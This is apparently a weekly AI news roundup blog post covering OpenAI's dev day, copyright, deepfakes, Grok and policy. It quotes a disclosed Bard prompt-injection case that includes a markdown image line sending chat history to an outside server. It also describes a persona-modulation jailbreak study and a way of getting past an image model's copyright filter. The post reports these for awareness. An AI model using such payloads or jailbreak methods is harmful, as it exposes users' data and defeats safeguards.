AI #37: Moving Too Fast

We had OpenAI’s dev day, where they introduced a host of new incremental feature upgrades including a longer context window, more recent knowledge cutoff, increased speed, seamless feature integration and a price drop. Quite the package. On top of that, they introduced what they call ‘GPTs’ that can let you configure a host of things to set up specialized proto-agents or widgets that will work for specialized tasks and be shared with others. I would love to mess around with that, once I have the time, and OpenAI’s servers allow regular subscribers to get access.
In the meantime, even if you exclude all that, lots of other things happened this week. Thus, even with the spin-off, this is an unusually long weekly update. I swear, and this time I mean it, that I am going to raise the threshold for inclusion or extended discussion substantially going forward, across the board.
Table of Contents
OpenAI Dev Day is covered in its own post. Your top priority.
Introduction.
Table of Contents.
Language Models Offer Mundane Utility. Help design new chips.
Bard Tells Tales. It is the rare bard that knows how to keep a secret.
Fun With Image Generation. What exactly are we protecting?
Deepfaketown and Botpocalypse Soon. Some signs, mostly we keep waiting.
The Art of the Jailbreak. The new strategy is a form of persona modulation.
They Took Our Jobs. Actors strike is over, future of movies may be bright.
Get Involved. MIRI, Jed McCaleb, Davidad all hiring, MATS applications open.
Introducing. Lindy offers their take on GPTs, Motif improves against NetHack.
X Marks its Spot. Elon Musk and x.AI present Grok, the AI that’s got spunk.
In Other AI News. Amazon and Samsung models, notes on Anthropic trustees.
Verification Versus Generation. Can you understand what you yourself generate?
Bigger Tech Bigger Problems. A profile of White House’s Bruce Reed.
Executive Order Open Letter. Refreshingly reasonable pushback, all considered.
Executive Order Reactions Continued. Everyone else the reactions post missed.
Quiet Speculations. Could we perhaps figure out how to upload human brains?
The Quest for Sane Regulation. Has it all. Proposals, polls, graphs, despair.
The Week in Audio. Flo Crivello and Dan Hendrycks.
Rhetorical Innovation. Get your updates and your total lack thereof.
Aligning a Smarter Than Human Intelligence is Difficult. A few ideas.
Aligning a Dumber Than Human Intelligence Is Still Difficult. Unprompted lies.
Model This. Tyler Cowen says we have a model. Let’s do more modeling.
Open Source AI is Unsafe and Nothing Can Fix This. Can we alleviate the need?
People Are Worried About AI Killing Everyone. Not always for the right reasons.
Other People Are Not As Worried About AI Killing Everyone. Beware capitalism?
The Lighter Side. No, you are.
Language Models Offer Mundane Utility
Figure out what the hell someone was talking about in a transcript.
Check the peak balance in your account each year for obscure government accounting forms.
Play the dictator game with historical figures. As is consistently found, ‘selfish’ decisions decline as figures get more modern. I do not see an uneven split as a selfish play, simply as a gambit that is typically unwise, perhaps one should call it ‘greedy.’ I am very sad that the paper did not include which characters GPT-4 played which ways.
Be Nvidia, create custom model variations to help with chip design.
Bard Tells Tales
I have long been planning to be excited to integrate Bard into Gmail and Google Docs as soon as Bard is a functional piece of software. There’s another problem.
Jeffrey Ladish: Prompt injection attacks are going to be *everywhere* soon, get ready
Johann Rehberger: 👉Hacking Google Bard: From Prompt Injection to Data Exfiltration
A nice example of a high impact prompt injection attack that led to chat history exfiltration (delivered via forced Google Doc sharing) 🔥🔥🔥
Post: I was able to quickly validate that Prompt Injection works by pointing Bard to some older YouTube videos I had put up and ask it to summarize, and I also tested with
Google Docs.Turns out that it followed the instructions:
Same works with GDocs. At first glance injections don’t seem to persist that well beyond a single conversation turn as far as I can tell. Lots to explore. Sharing random docs with other folks could be interesting.

What allows this?
A common vulnerability in LLM apps is chat history exfiltration via rendering of hyperlinks and images. The question was, how might this apply to Google Bard?
When Google’s LLM returns text it can return markdown elements, which Bard will render as HTML! This includes the capability to render images.
Imagine the LLM returns the following text:
This will be rendered as an HTML image tag with a
srcattribute pointing to theattackerserver.<img src="https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]">The browser will automatically connect to the URL without user interaction to load the image.
Using the power of the LLM we can summarize or access previous data in the chat context and append it accordingly to the URL.
When writing the exploit a prompt injection payload was quickly developed that would read the history of the conversation, and form a hyperlink that contained it.
However image rendering was blocked by Google’s Content Security Policy.
The next section is about bypassing that security policy. Whoops. What now?
The issue was reported to Google VRP on September, 19 2023. After an inquiry on October 19, 2023 to check on status, since I wanted to demo at Ekoparty 2023, Google confirmed it’s fixed and gave green light for including the demo in the talk.
It’s not yet entirely clear what the fix was at the moment. The CSP was not modified, and images still render - so, it seems some filtering was put in place to prevent insertion of data into the URL. That will be something to explore next!
This vulnerability shows the power and degrees of freedom an adversary has during an Indirect Prompt Injection attack.
Thanks to the Google Security and Bard teams for fixing this issue promptly.
Cheers.
Note that this all took less than 24 hours after the Bard features were deployed, and resulted in exfiltration of data.
Some very good advice:
Kai Greshake: In the meantime: Don't hook your LLM's up to your personal information or any other system that may deliver untrusted data!
It is good that a white-hat actor found this vulnerability first (as far as we know) an that Google fixed this particular attack vector quickly.
The problem is that this is a patch over one particular implementation. This is not going to solve the vulnerability in general. We have been going around ignoring that such attacks are possible in the hopes no one notices, and patching particular holes when they are pointed out. That won’t keep working, and the stakes will keep going up.
Fun with Image Generation
Policy brief from Stanford on AI and copyright. They essentially say that applying existing copyright law to AI is a mess, it is not clear what constitutes fair use, and it would be good to clarify it and make it sensible. One could also argue this is a reason not to clear things up.
What is the right thing to do about copyright? Always remember that the danger of expropriation is the enabling and expectation of future expropriation.
Robert Wiblin: Allowing a change in technology to massively devalue copyrights is a bit like a retrospective tax hike because "they already built X so why not take it now it exists". People notice and change future behaviour when policy, in its spirit, fails to respect past commitments.
Yes you can push up taxes on already-built factories to 80%. But trust in a government's refusal to expropriate people is easily lost, and difficult to rebuild. If you do people will be more reluctant to build factories (or produce the content that trains AI) for a long time.
One must also notice this generalizes. If I see copyright holders expropriated, and I hold a different kind of right, I will not write that off as irrelevant. Trust is easy to lose, and losing it has wide implications.
How should one think about copyright in this context? I see it as important to protect copyright holders, as they would have reasonable expectation of protection, at the time of the creation of the work. That is the point. And also you want to provide expectations going forward to make people eager to create, which is also the point.
Does that mean not letting LLMs train on copyrighted work without compensation? I think that it does. However, unless your goal is (quite reasonably) to slow AI as much as possible, there need to be reasonable limits. So the first best solution would be a system of compensation, where rights holders are paid a standard amount that scales with inference. Short of that, something else reasonable. You don’t actually want judges ordering models deleted if they accidentally trained on a copyrighted work, unless you flat out want models destroyed in general. Proportionality in all things.
However, we should also always remember that this chart is complete bullshit:

Of all the regulatory captures, these extensions are some of the worst of that. We can and should going forward for new works return to a much smaller copyright term, and also erase any retroactive copyright extensions that did not apply at time of creation. There would be a strange dead zone of elongated legacy copyright, but that can’t be helped.
DALL-3 checks for copyright at the prompt level, but there are ways around that.
Dave Kasten: Describe something with out naming it directly and the model has no problem generating the image. 𝘗𝘩𝘰𝘵𝘰 𝘰𝘧 𝘢 𝘴𝘮𝘢𝘭𝘭, 𝘺𝘦𝘭𝘭𝘰𝘸, 𝘦𝘭𝘦𝘤𝘵𝘳𝘪𝘤-𝘵𝘩𝘦𝘮𝘦𝘥 𝘤𝘳𝘦𝘢𝘵𝘶𝘳𝘦 𝘸𝘪𝘵𝘩 𝘱𝘰𝘪𝘯𝘵𝘺, 𝘣𝘭𝘢𝘤𝘬-𝘵𝘪𝘱𝘱𝘦𝘥 𝘦𝘢𝘳𝘴 𝘭𝘰𝘰𝘬𝘪𝘯𝘨 𝘦𝘹𝘵𝘳𝘦𝘮𝘦𝘭𝘺 𝘴𝘶𝘳𝘱𝘳𝘪𝘴𝘦𝘥. 𝘐𝘵 𝘩𝘢𝘴 𝘢 𝘵𝘢𝘪𝘭 𝘴𝘩𝘢𝘱𝘦𝘥 𝘭𝘪𝘬𝘦 𝘢 𝘭𝘪𝘨𝘩𝘵𝘯𝘪𝘯𝘨 𝘣𝘰𝘭𝘵, 𝘳𝘰𝘴𝘺 𝘤𝘩𝘦𝘦𝘬𝘴, 𝘢𝘯𝘥 𝘭𝘢𝘳𝘨𝘦, 𝘦𝘹𝘱𝘳𝘦𝘴𝘴𝘪𝘷𝘦 𝘴𝘩𝘰𝘤𝘬𝘦𝘥 𝘦𝘺𝘦𝘴. 𝘛𝘩𝘪𝘴 𝘤𝘳𝘦𝘢𝘵𝘶𝘳𝘦 𝘪𝘴 𝘬𝘯𝘰𝘸𝘯 𝘧𝘰𝘳 𝘪𝘵𝘴 𝘢𝘣𝘪𝘭𝘪𝘵𝘺 𝘵𝘰 𝘨𝘦𝘯𝘦𝘳𝘢𝘵𝘦 𝘦𝘭𝘦𝘤𝘵𝘳𝘪𝘤𝘪𝘵𝘺 𝘢𝘯𝘥 𝘪𝘴 𝘱𝘳𝘦𝘴𝘦𝘯𝘵𝘦𝘥 𝘪𝘯 𝘢 𝘮𝘦𝘮𝘦 𝘧𝘰𝘳𝘮𝘢𝘵.

My favorite version of this is that you can ask it to describe pikachu to itself, tell it to replace the name "pikachu" in the string with "it," then generate an image of "it" and it returns things like the following.

AI images of hope as propaganda for peace? Fake images doubtless point both ways. Note again the demand for low-quality fakes rather than high-quality fakes. An AI image of a Jewish girl and a Palestinian boy is praised as ‘the propaganda we need’ despite it being an obvious fake. Because of course that kind of thing is fake. Even when real, a photograph, it is effectively mostly staged and fake, although the right real photograph still has a special power. In a way, an aspirational image of hope could be better if it is clearly fake. It not yet being real is the point. Clearly aspirational and fake hope is genuine, whereas pretending something is real when fake is not. Much negative persuasion works in much the same way, as part of the reason demand is for low-quality fakes rather than high-quality.
Modern day landmarks, in Minecraft, drawn by DALLE-3.
A rather cool version of the new genre.
John Potter: Sir the AI has gone too far

Deepfaketown and Botpocalypse Soon
It was bound to happen eventually, and the location makes a lot of sense.
Kashmir Hill: Of course this would happen: "When girls at Westfield High School in New Jersey found out boys were sharing nude photos of them in group chats, they were shocked, and not only because it was an invasion of privacy. The images weren’t real."
We remain in the short period where fake nudes can be more shocking than real nudes would have been, because people do not realize that the fake nudes are possible. The real nudes will soon be far more shocking, and difficult to acquire. The fake nudes will definitely become less shocking in the ‘everyone knows you can do that’ sense. The question is how much they will be less shocking in the ‘they are fake, how much do we really care’ sense.
The story of the community that shares and mixes all the AI voices, only to have their discord banned this week due to copyright complaints. No doubt they will rise again somewhere else, the copyright violations will continue on HuggingFace until someone takes more substantive action. So far it has almost entirely been in good fun. Does anyone have a good for-dummies guide for how to get at least these existing voice models working, and ideally how to get new ones easily trained? Not that I’ve found the time to try the obvious places yet. Lots of fun to be had.
Dominic Cummings predicts swarms of fake content are coming soon.
John Burn-Murdoch: I’m sure mainstream media will catch up, but it needs to happen fast in order to retain trust and even relevance, or readers will go elsewhere. “According to a spokesperson” just doesn’t really cut it when the primary evidence is right there.
Dominic Cummings: Agree with some of this thread but this prediction is wrong, they won't catchup. Why?
a/ generative models will soon swamp 'news' with realistic fake content. (Imagine last 48 hour farce but with dozens of v realistic videos showing different 'truths', some Israeli strikes, some Hamas fuckups etc & MSM newsrooms swamped in content they can't authenticate)
b/ MSM is already *years* behind tech & the tv business is often hopeless *at oldschool tv*. No way does it suddenly scramble to the cutting edge & quickly authenticate deep fakes done by people with greater tech skills than exist in BBC, SKY etc. They don’t have the (v expensive) people (who can make much more money elsewhere), the management or the incentives.
c/ Why would they? Their business model does NOT depend on being right! NYT is serving lies but this business model works, many graduate NPCs *WANT* LIES ABOUT ISRAEL & 'THE RIGHT' ('FASCISTS'). NYT, Guardian, CNN et al are meeting demand. They haven't felt incentivised to get their shit together on OSINT & they won't on generative AI. So yes there is a market opportunity but it almost definitely will be filled by startups/tech firms, not by the MSM. In US campaigns & PACs have already hired people with these skills, 2024 will be to generative models as 2008 was to Obama's use of social media.
Betting on incumbents to be behind the curve on new tech is indeed a good bet. But will realistic fake content swarm the ability to verify within a year? I continue to say no. Demand will continue to be mostly for low-quality fakes, not high-quality fakes. If you value truth and wanted to sort out the real from the fake enough to pay attention, you will be able to do so, certainly as a big media company.
If, that is, you care. I continue to be highly underwhelmed by the quality of fake information even under with a highly toxic conditions. I also continue to be dismayed (although largely not that surprised) by how many people are buying into false narratives and becoming moral monsters at the drop of a hat, but again none of that has anything to do with generative AI or even telling a plausible or logically coherent story. It is all very old school, students of past similar conflicts have seen it all before.
Koe promises low-latency real—time voice conversion on a CPU, code here, website. The tech advances, the distortions are coming.
The Art of the Jailbreak
Soroush Pour: 🧵📣New jailbreaks on SOTA LLMs. We introduce an automated, low-cost way to make transferable, black-box, plain-English jailbreaks for GPT-4, Claude-2, fine-tuned Llama. We elicit a variety of harmful text, incl. instructions for making meth & bombs.
The key is *persona modulation*. We steer the model into adopting a specific personality that will comply with harmful instructions.
We introduce a way to automate jailbreaks by using one jailbroken model as an assistant for creating new jailbreaks for specific harmful behaviors. It takes our method less than $2 and 10 minutes to develop 15 jailbreak attacks.
Meanwhile, a human-in-the-loop can efficiently make these jailbreaks stronger with minor tweaks. We use this semi-automated approach to quickly get instructions from GPT-4 about how to synthesize meth 🧪💊.
Name a harmful use case & we can make models do it – this is a universal jailbreak across LLMs & harmful use cases 😲👿.
…
Safety and disclosure: (1) We have notified the companies whose models we attacked, (2) we did not release prompts or full attack details, and (3) we are happy to collaborate with researchers working on related safety work (plz reach out).

Claude was unusually vulnerable in many cases here. The strategy clearly worked on a variety of things, but it does not seem fair to say it universally succeeded. Promoting cannibalism was a bridge too far. Sexually explicit content is also sufficiently a ‘never do this’ that a persona was insufficient.
So yes, current techniques can work at current levels, for concepts where the question is not complicated. Where we are not cutting reality into sufficiently natural categories the aversion runs deep, and this trick did not work so well. Where we are ultimately ‘talking price’ and things are indeed complicated on some margin, the right persona can break through.
One can also note that the examples in the paper are often weak sauce. You could get actors to put on most of these personas and say most of these things, and in the proper context put that in a movie and no one would be too upset or consider it an unrealistic portrayal. Very few provide actionable new information to bad actors.
The thing is, that ultimately does not matter. What matters is that the model creators do not want the model to do or say any X, and here is an automated universal method to get many values of X anyway.
At a dinner this week, it came up that a good test might be to intentionally include a harmless prohibition. Take something that everyone agrees is totally fine, and tell everyone that LLMs are never, ever allowed to do it. For example, on Star Trek: The Next Generation, for a long time Data does not use contractions. If you could get him to instead say he doesn’t use contractions, or see him using one on his own, even once, you would know something was afoot. In this metaphor, you would shut him down automatically on the spot to at least run a Level 5 diagnostic, and perhaps even delete and start again, because you do not want another Lore to weaponize the Borg again or what not.
They Took Our Jobs
Our jobs are back, the SAG-AFTRA strike is over. What are the results?
SAG-AFTRA: In a contract valued at over one billion dollars, we have achieved a deal of extraordinary scope that includes "above-pattern" minimum compensation increases, unprecedented provisions for consent and compensation that will protect members from the threat of AI, and for the first time establishes a streaming participation bonus. Our Pension & Health caps have been substantially raised, which will bring much needed value to our plans. In addition, the deal includes numerous improvements for multiple categories including outsize compensation increases for background performers, and critical contract provisions protecting diverse communities.
So far we only have preliminary claims. As usual, most of it is about money. There are also claims of protections from AI, which we will examine when the details are available. This sounds like a good deal, but they would make any deal sound like a good deal. Acting!
CNN reports that Microsoft has been outsourcing a bunch of its MSN article writing to AI, pushing impactfully inaccurate AI-generated news stories onto the start page of the Edge browser that comes with Windows devices. It confuses me why Microsoft should be so foolish as to pinch pennies in this spot.
A thread from Roope Rainisto speculating on the future of movies. When an author writes a book, they keep the IP and the upside and largely keep creative control, whereas in movies the need to get studio financing means the creatives mostly give up that upside to the studio, and also give up creative control. AI seems, Roope suggests, likely to make the costs of good enough production lower far faster than it can actually replace the creatives. Or, he suggests, you can create an AI movie as a proof of concept that is not good enough to release, but is good enough that it de-risks the project, so the screenwriter can extract a far superior deal and keep creative control. So the creatives will make much cheaper movies themselves, keeping creative control and taking big swings and risks, audiences will affirm, and the creatives keep the upside. Everyone wins, except the studios, so everyone wins.
This seems like a highly plausible ‘transition world.’ I do expect that he is right that we will have a period where AI can bring a screenplay or concept to life in the hands of a skilled creative on the cheap and quick, while the AI can generate only generic movie shlock without strong creative help. There is then a question of what is the scarce valuable input during this period.
The problem is that this period only lasts so long. It would be very surprising if it lasted decades. Then the AI can do better than the creatives as well. Then what?
Did you know that if you have to pay for the inputs to your product, your product would be more expensive to create and your investment in it not as good?
Neil Turkewitz: “Andreessen Horowitz is warning that billions of dollars in AI investments could be worth a lot less if companies developing the technology are forced to pay for the copyrighted data that makes it work.”
This is NOT from the @TheOnion.
“The VC firm said AI investments are so huge that any new rules around the content used to train models ‘will significantly DISRUPT’ the investment community's plans and expectations around the technology.” This from the folks that only ever use “disruption” as a good thing.
The direct quotes are not better. I understand why they want it to be one way. Why they think creators should get nothing, you lose, good day sir. It is also telling that they believe that any attempt to require fair compensation would break their business models, the same way they believe any requirements for safety precautions (or perhaps even reports of activity) would also break their business models and threaten to doom us all.
Or perhaps this is how they don’t take our jobs.
Eliezer Yudkowsky: AI doctors will revolutionize medicine! You'll go to a service hosted in Thailand that can't take credit cards, and pay in crypto, to get a correct diagnosis. Then another VISA-blocked AI will train you in following a script that will get a human doctor to give you the right diagnosis, without tipping that doctor off that you're following a script; so you can get the prescription the first AI told you to get.
Get Involved
MIRI is hiring for a Communications Generalist / Project Manager. No formal degree or work experience required. Compensation range $100k-$200k depending on experience, skills and location, plus benefits, start as soon as possible, form here.
Malo Bourgon: We're growing our comms team at MIRI. If you're excited by the comms work we've been doing this year and want to help us scale our efforts and up our comms game further, we'd love to hear from you.
Jeffrey Ladish: If you're concerned about AI existential risk and good at explaining how AI works, this might be one of the best things you could do right now. I collaborate with these folks a lot and think they're super great to work with!
I agree that if you have the right skill set and interests, this is a great opportunity.
Jed McCaleb hiring fully remote for a Program Officer to spend ~$20 million a year on AI safety. Deadline is November 26th (also ones for climate, criminal justice reform and open science, and a director of operations and a grants and operations coordinator.) Starts at a flexible $200k plus benefits.
Davidad’s ARIA is hiring, five positions are open. Based in London.
Not AI, but Scott Alexander has some interesting project ideas that might get funding. Other things do not stop being important, only a good world will be able to think and act sanely about AI.
MATS (formerly SERI-MATS), a training program for AI alignment research, will be hosting its next cohort from January 17 to March 8 (you would have to be in Berkeley during this period). They “provide talented scholars with talks, workshops, and research mentorship in the field of AI safety”. Application deadline November 10 or 17 depending on exactly what you’re applying for. See more info here, FAQ here, and application form here.
Introducing
I am excited, but I will likely wait until it has been around longer. Also, you call these employees, but they seem closer to LLM-infused macros? Not that this is not a useful concept. Also could be compared to the new GPTs.
Flo Crivello (Founder, GetLindy): Announcing the new Lindy: the first platform letting you build a team of AI employees that work together to perform any task — 100x better, faster and cheaper than humans would [video in thread].
The real magic comes from Lindies working together to do something. It’s like an assembly line of AI employees. Here, I get a Competitive Intel Manager Lindy to spin up one Competitive Analyst Lindy for each of my competitors [video in thread].
These “Societies of Lindies” can be of any arbitrary complexity. We even have a group of 4 Lindies building API integrations. It feels surreal to see Lindies cheer each other for their hard work — or to have to threaten you’ll fire them so that they do their darn job.
Lindies can work autonomously, and be “woken up” by triggers like a new email, a new ticket, a webhook being hit, etc… Here, I set up my Competitive Intel Manager Lindy to wake up every month and send me a new report.
Or you can give an email address to your Meeting Scheduling Lindy, so you can now cc her to your emails for her to schedule your meetings.
…
Lindies have many advantages vs. regular employees: - 10x faster - 10x cheaper - Consistent: train your Lindies once and watch them consistently follow your instructions - Available 24 / 7 / 365 - Infinitely more scalable: Lindies scale up and down elastically with your needs.
Things in this general space are coming. I am curious if this implementation is good enough to be worth using. If you’ve checked it out, report back.
Chinese new AI unicorn 01.AI offers LLM, Yi-34B, that outperforms Llama 2 ‘on certain metrics.’ It is planning to offer proprietary models in the future, benchmarked to GPT-4.
Motif (paper, code, blog), an LLM-powered method for intrinsic motivation from AI feedback. Yay. Causes improved performance on NetHack.
It is unclear to what extent any ‘cheating’ is taking place?
Pierluca D’Oro: To benchmark the capabilities of Motif, we apply it to NetHack, a challenging rogue-like videogame, in which a player has to go through different levels of a dungeon, killing monsters, gathering objects and overcoming significant difficulties.
Yet common sense can take you very far in such an environment! We use the messages from the game (i.e., even captions shown in 20% of interactions) to ask Llama 2 about its preferences about game situations.
In this image, for instance, the event caption is "You kill the yellow mold!", which is understood by the Llama 2 model due to its knowledge of NetHack.
Not only NetHack. Knowledge of many games will tell you that is a good message. Then again, a human would use the same trick.
Motif leverages recent ideas from RLAIF, asking an LLM to rank event captions and then distilling those preferences into a reward function. Motif has three phases:
• Dataset annotation: given a dataset of observations with event captions, Motif uses Llama 2 to give preferences on sampled pairs according to its perception of how good and promising they are in the environment
• Reward training: the resulting dataset of annotated pairs is used to learn a reward model from preferences
• RL training: the reward function is given to an agent interacting with the environment and used to train it with RL, possibly alongside an external reward

X Marks Its Spot
Elon Musk’s AI company, X.ai, has released its first AI, which it calls Grok.
Grok has real-time access to Twitter via search, and is trying very hard to be fun.

Elon Musk: xAI’s Grok system is designed to have a little humor in its responses

Christopher Stanley: TIL Scaling API requests is like trying to keep up with a never-ending orgy. #GrokThots
Elon Musk: Oh this is gonna be fun 🤣🤣

Eliezer Yudkowsky: I wonder how much work it will be for red-teamers to get Grok to spout blank-faced corporate pablum.
gfodor.id: This is called The Luigi Effect.
Notice that people have to type /web or /grok to get the current information. That means that it is not integrated into Grok itself, only that Grok browses the web, presumably similar to the way Bing does. That is not so impressive. What would be the major advance is if, as is claimed for Gemini, such information was trained into the model continuously while maintaining its fine tuning and mundane alignment, such that you did not have to search the web at all.
Musk oddly compares Grok here to Phind rather than Claude-2 or GPT-4 while showing off that it can browse the web. Phind claims to be great at coding but this is not a coding request.
It will be available to all Twitter paying customers on the new Premium Plus plan ($16/month or $168/year) once out of ‘early’ beta. Premium+ also offers a ‘bigger’ boost to your replies than regular premium.
If this becomes an actually effective Twitter search function, that could be worth the price given my interests. Otherwise, no, I don’t especially love this offering.
It was released remarkably quickly. They did that the same way every other secondary AI lab does it, by having core capabilities close to the GPT-3.5 level. If you do not much worry about either core capabilities or safety (and at 3.5 level, not worrying much about safety seems fine) then you can move fast.
Suhail: It’s interesting that it only takes 4 months now to train an LLM to GPT 3.5/Llama 2 from scratch. Prior to Jan this year, nobody had practically replicated GPT-3 still. It doesn’t seem like the lead of GPT-4 will last too much longer.
Nope, only half that time, Elon says has only two months of training (but four months of total work), and to expect rapid improvements.
The flip side is that this is one more model that isn’t GPT-4 level.

It is possible that this rapidly climbs the gap from where I assume it is right now (I set the real time over/under at 3.4 GPTs) to 4.0. I do not expect this. Yes, the system card says this is testing better than GPT-3.5. There is a long history of new players testing on benchmarks and looking good relative to GPT-3.5, and then humans evaluate and it longer looks so good.
Here is the full model card, it fits on an actual card.
Model details
Grok-1 is an autoregressive Transformer-based model pre-trained to perform next-token prediction. The model was then fine-tuned using extensive feedback from both humans and the early Grok-0 models. The initial Grok-1 has a context length of 8,192 tokens and is released in Nov 2023.
Intended uses
Grok-1 is intended to be used as the engine behind Grok for natural language processing tasks including question answering, information retrieval, creative writing and coding assistance.
Limitations
While Grok-1 excels in information processing, it is crucial to have humans review Grok-1's work to ensure accuracy. The Grok-1 language model does not have the capability to search the web independently. Search tools and databases enhance the capabilities and factualness of the model when deployed in Grok. The model can still hallucinate, despite the access to external information sources.
Training data
The training data used for the release version of Grok-1 comes from both the Internet up to Q3 2023 and the data provided by our AI Tutors.
Evaluation
Grok-1 was evaluated on a range of reasoning benchmark tasks and on curated foreign mathematic examination questions. We have engaged with early alpha testers to evaluate a version of Grok-1 including adversarial testing. We are in the process of expanding our early adopters to close beta via Grok early access.
They say they are working on research projects including scalable oversight with tool assistance, and integrating with formal verification for safety, reliability and grounding. I continue to not understand how formal verification would work for an LLM even in theory. Also they are working on long-context understanding and retrieval, adversarial robustness and multimodal capabilities.
What is the responsible scaling policy? To work on that.
Dan Hendrycks quoting the announcement: "we will work towards developing reliable safeguards against catastrophic forms of malicious use."
In Other AI News
Amazon reported to be developing a new ChatGPT competitor, codenamed Olympus. Report is two trillion parameters, planned integration into Alexa. Would be kind of crazy if this wasn’t happening. My prediction is that it will not be very good.
Samsung testing a model called ‘Gauss.’ Again, sure, why not, low expectations.
I did not notice this before, but the Anthropic trustees plan, in addition to its other implementation concerns, can be overridden by a supermajority of shareholders.
Owing to the Trust’s experimental nature, however, we have also designed a series of “failsafe” provisions that allow changes to the Trust and its powers without the consent of the Trustees if sufficiently large supermajorities of the stockholders agree. The required supermajorities increase as the Trust’s power phases in, on the theory that we’ll have more experience–and less need for iteration–as time goes on, and the stakes will become higher.
This does not automatically invalidate the whole exercise, but it weakens it quite a lot depending on details. Shareholder votes often do have large supermajorities, it is often not so difficult to get those opposed not to participate, and pull various other tricks. I do appreciate the ramp up of the required majority. Details matter here. If you need e.g. 90% of the shareholders to affirm and abstentions count against, that is very different from 65% of those who vote.
I get why Anthropic wants a failsafe, but in the end you only get one decision mechanism. Either the veto can be overridden, or it cannot.
I did not at first care for the new Twitter ‘find similar posts’ search method, since why would you want that, but it is now pointed out that you can post a Tweet in order to search for similar ones, viola, vector search. You would presumably want to avoid spamming your followers, so a second account, I guess? Or you can reply to a post they won’t otherwise see?
It seems Barack Obama has been pivotal behind the scenes in helping the White House get commitments from tech companies and shaping the executive order. What few statements Obama has made in public make it seem that, while the mundane risks are sufficient to keep him up at night by themselves, he does not understand the existential risks. What can we do to help him understand better?
Also, this quote seems important.
Monica Alba: “You have to move fast here, not at normal government pace or normal private-sector pace, because the technology is moving so fast,” White House chief of staff Jeff Zients recalled Biden saying. “We have to move as fast, or ideally faster. And we need to pull every lever we can.”
AI is one of the things that keep both Biden and Obama up at night, their aides said.
I will also notice that I am a little sad that Obama is being kept up at night. It was one of the great low-level endings of our age to think that Obama was out there skydiving and having a blast and sleeping super well. We all need hope, you know?
Elon Musk: Tomorrow, @xAI will release its first AI to a select group. In some important respects, it is the best that currently exists.
My presumption is that the ‘important respects’ are about Musk-style pet issues rather than capabilities. Even if x.AI is truly world class, they have not yet had the time and resources to build a world class AI.
We also have this:
Elon Musk: AI-based “See similar” posts feature is rolling out now.
I do not yet see such a feature, also I don’t see why we would want it for Twitter.
Perplexity valued (on October 24) by new investment at $500 million, up from $150 million in March, on $3 million of recurring annual revenue. When I last used them they had a quality product, yet over time I find myself not using it, and using a mix of other tools instead. I am not convinced they are in a good business, but I certainly would not be willing to be short at that level.
A paper a few people gloated about: Pretraining Data Mixtures Enable Narrow Model Selection Capabilities in Transformer Models.
Transformer models, notably large language models (LLMs), have the remarkable ability to perform in-context learning (ICL) -- to perform new tasks when prompted with unseen input-output examples without any explicit model training. In this work, we study how effectively transformers can bridge between their pretraining data mixture, comprised of multiple distinct task families, to identify and learn new tasks in-context which are both inside and outside the pretraining distribution.
Building on previous work, we investigate this question in a controlled setting, where we study transformer models trained on sequences of (x,f(x)) pairs rather than natural language. Our empirical results show transformers demonstrate near-optimal unsupervised model selection capabilities, in their ability to first in-context identify different task families and in-context learn within them when the task families are well-represented in their pretraining data.
However when presented with tasks or functions which are out-of-domain of their pretraining data, we demonstrate various failure modes of transformers and degradation of their generalization for even simple extrapolation tasks. Together our results highlight that the impressive ICL abilities of high-capacity sequence models may be more closely tied to the coverage of their pretraining data mixtures than inductive biases that create fundamental generalization capabilities.
Anton (@abacaj): New paper by Google provides evidence that transformers (GPT, etc) cannot generalize beyond their training data
What does this mean? Well the way I see it is that this is a good thing for safety, meaning a model not trained to do X cannot do X... It also means you should use models for what they were trained to do.
Amjad Masad (CEO Replit): I came to this conclusion sometime last year, and it was a little sad because I wanted so hard to believe in LLM mysticism and that there was something "there there."
That does not sound surprising or important? If you train on simple functions inside a distribution, you would expect to nail it within the distribution but there is no reason to presume you would get the extension of that principle that you might want. Who is to say that the model even got it wrong? Yes, there’s an ‘obviously right’ way to do that, but if you wanted to train it to do obviously right extrapolations you should have trained it on that more generally? Which is the kind of thing LLMs do indeed train on, in a way.
I do not see this as good for safety. I see it as saying that if you take the model out of distribution, you have no assurance that you will get even an obvious extrapolation. Which is bad for capabilities to be sure, but seems really terrible for alignment and safety to the extent it matters?
Or as Jim Fan puts it:
Jim Fan: Ummm ... why is this a surprise? Transformers are not elixirs. Machine learning 101: gotta cover the test distribution in training! LLMs work so well because they are trained on (almost) all text distribution of tasks that we care about. That's why data quality is number 1 priority: garbage in, garbage out. Most of LLM efforts these days go into data cleaning & annotation.
This paper is equivalent to: Try to train ViTs only on datasets of dogs & cats.
Use 100B dog/cat images and 1T parameters! Now see if it can recognize airplanes - surprise, it can't!
What does this imply for LLMs? Are people drawing the right conclusion?
